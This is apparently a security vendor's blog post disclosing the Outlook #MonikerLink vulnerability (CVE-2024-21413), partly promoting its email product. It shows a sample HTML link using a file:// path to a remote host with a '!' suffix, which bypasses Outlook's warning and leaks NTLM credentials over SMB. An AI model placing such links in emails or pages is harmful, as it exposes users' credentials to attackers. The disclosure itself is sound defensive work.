New research by Check Point has found a significant security vulnerability in Microsoft Outlook, known as the #MonikerLink bug. The bug exploits the way Outlook processes certain hyperlinks, and could allow an attacker to execute arbitrary code on the victim's machine.
This exploit--CVE-2024-21413--was announced by Microsoft on February 13, 2024 and given a CVSS score of 9.8, a critical vulnerability.
Harmony Email customers have been protected from this attack since it was first discovered in October.
The vulnerability is based on how Outlook processes specially crafted hyperlinks that utilize the "file://" protocol, followed by a specific path, an exclamation mark and additional arbitrary characters. These manipulated links bypass Outlook's existing security mechanisms and can lead to the leakage of local NTLM credentials and the potential for arbitrary code execution.
When the user clicks on the malicious hyperlink crafted to exploit the #MonikerLink bug, it starts a connection using the SMB protocol, to a remote server controlled by the attacker. This process can send the user's NTLM credentials to the attacker's server, thus compromising authentication details.
Additionally, it can lead to arbitrary code execution, by taking advantage of the Component Object Model (COM) in Windows.
Here's how Outlook processes non-traditional URLs.

If the link string starts with a typical application URL protocol, and Outlook thinks that URL protocol may have some security concerns, for example, the “Skype” URL protocol, as the following (in an HTML email):
*<a href="skype:SkypeName?call">Call me on Skype</a>*
When we clicked on that link, a warning dialog was promoted to warn us that the link may be unsafe to open.
Now, let’s check with the common “file://” protocol. We first tested with the following, using the protocol to point to a remote Word file.

*<a href=”file:///\\10.10.111.111\test\test.rtf”>CLICK ME</a>*
When we clicked on the hyperlink, there was no warning dialog like the previous “Skype” URL protocol. However, an error message was displayed to the user in the Windows Notification Center. And the remote “test.rtf” file was indeed not accessed. The error message in the Windows Notification Center area looks like the following:
The #MonikerLink Bug
However, if we do a slight modification of the above link, for example, modifying to the following.
*<a href="file:///\\10.10.111.111\test\test.rtf!something">CLICK ME</a>*
Note that we added a “!” at the end of the “test.rtf” and also added some random characters “something”.
Such a link will bypass the previously discussed existing Outlook security restriction, and Outlook will continue to access the remote resource “\10.10.111.111.rtf” when the user clicks the link.
The key point here is the special exclamation mark “!”, which changes the behavior of Outlook.
The full technical write-up can be found on Check Point Research.
However, the key point is this: Not only did our vast network of threat intelligence and threat researchers discover and report this exploit to Microsoft, but our customers have been protected from it for months.






